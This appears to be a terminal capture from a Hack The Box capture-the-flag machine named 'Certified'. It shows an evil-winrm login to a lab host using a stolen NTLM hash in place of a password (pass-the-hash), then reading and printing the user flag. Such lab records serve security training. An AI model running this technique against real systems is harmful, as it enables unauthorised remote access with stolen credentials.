 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Certified]
└──╼ #evil-winrm -i 10.129.231.186 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> type c:\users\management_svc\desktop\user.txt
a208e3936e38bc452bb1cc65b500a3cf
*Evil-WinRM* PS C:\Users\management_svc\Documents>